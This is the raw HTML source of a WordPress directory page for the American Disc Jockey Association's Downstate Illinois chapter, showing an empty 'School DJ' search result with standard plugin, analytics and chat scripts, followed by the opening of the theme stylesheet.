<link rel='stylesheet' id='wp-mediaelement-css' href='https://downstateillinois.adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://downstateillinois.adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://downstateillinois.adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/downstateillinois.adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/downstateillinois.adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/downstateillinois.adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"36bd08b515","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":""},"audio":{"title":"Select Audio","extensions":""},"video":{"title":"Select Video","extensions":""}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: ","audio":"This file type is not allowed. Allowed file types are: ","video":"This file type is not allowed. Allowed file types are: "},"allowed_type_messages":{"photo":" Please only select : ","audio":" Please only select : ","video":" Please only select : "},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/downstateillinois.adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@ is a unique identifier for  that you can type into any message on this site.  will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://downstateillinois.adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://downstateillinois.adja.org/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://downstateillinois.adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://downstateillinois.adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://downstateillinois.adja.org/?p=89' />
<link rel="alternate" type="application/json+oembed" href="https://downstateillinois.adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdownstateillinois.adja.org%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://downstateillinois.adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdownstateillinois.adja.org%2Fseo%2F&#038;format=xml" />
<link rel='stylesheet' href='https://downstateillinois.adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://downstateillinois.adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://downstateillinois.adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//downstateillinois.adja.org/?wordfence_lh=1&hid=C07D64D6A225FF798150BEA7EC71784E');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://downstateillinois.adja.org"><link rel="https://theeventscalendar.com/" href="https://downstateillinois.adja.org/wp-json/tribe/events/v1/" /><link rel="canonical" href="https://downstateillinois.adja.org/dj/school/" /><meta name="keywords" content="School DJ on ADJA, Best School DJ on ADJA"><meta name="description" content="The best School DJs on ADJA"><link rel="icon" href="https://downstateillinois.adja.org/files/2020/05/cropped-ADJA-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://downstateillinois.adja.org/files/2020/05/cropped-ADJA-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://downstateillinois.adja.org/files/2020/05/cropped-ADJA-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://downstateillinois.adja.org/files/2020/05/cropped-ADJA-Favicon-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://downstateillinois.adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '83';</script></head><body class="bp-legacy page-template page-template-seo page-template-seo-php page page-id-89 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://downstateillinois.adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('3651571b68')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://downstateillinois.adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="Downstate Illinois" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://downstateillinois.adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Downstate Illinois Chapter<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="https://www.facebook.com/pages/Downstate-Illinois-Chapter-of-the-American-Disc-Jockey-Association/115873141771040?fref=ts"><img src="https://downstateillinois.adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td></tr></table></div><!-- seo.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https:///contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https:///find?f=83">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https:///schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https:///special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https:///sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https:///login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script><h1 style='color:#ae1b1f'>ADJA Knows DJs, but...</h1><p>We could not find any DJs according to your requirements. Please widen your criteria!</p></div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://downstateillinois.adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://downstateillinois.adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/comment-reply.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://downstateillinois.adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://downstateillinois.adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="Downstate Illinois" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://downstateillinois.adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                Downstate Illinois<br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
																	
										<script>
											(function() {
												window.mc4wp = window.mc4wp || {
													listeners: [],
													forms: {
														on: function(evt, cb) {
															window.mc4wp.listeners.push({
																event: evt,
																callback: cb
															});
														}
													}
												}
											})();
										</script>
										<!-- Mailchimp for WordPress v4.7.6 - https://wordpress.org/plugins/mailchimp-for-wp/ -->
										<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2906" method="post" data-id="2906" data-name="Subscribe">
											<div class="mc4wp-form-fields">
												<label>
													<input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
													<input type="submit" class="subscribe_newslt" value="Subscribe">
												</label>
											</div>
											<label style="display: none !important;">Leave this field empty if you're human:
												<input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off">
											</label>
											<input type="hidden" name="_mc4wp_timestamp" value="1587633762">
											<input type="hidden" name="_mc4wp_form_id" value="2906">
											<input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1">
											<div class="mc4wp-response"></div>
										</form>
										<!-- / Mailchimp for WordPress Plugin -->
									
								                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="https://www.facebook.com/pages/Downstate-Illinois-Chapter-of-the-American-Disc-Jockey-Association/115873141771040?fref=ts"><img src="https://downstateillinois.adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
  All rights reserved.  
 &nbsp; Questions?  Please read our <a href="downstateillinois.adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                                  
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://downstateillinois.adja.org/wp-content/themes/adja/style.css?v=1769244010
body_size: 19798
content:
/*
Theme Name: ADJA Site Theme
Theme URI: http://adja.org
Description: Custom theme for ADJA
Version: 2.0p
Author: Dining Transactions inc.
*/

@import url("webe.css");


/* > Global Elements
-------------------------------------------------------------- */
/* td, th {
    border: 2px solid #97b9ad !important;
	}*/
.video_container img {
    position: absolute;
    width: 100%;
    min-width: 100%;
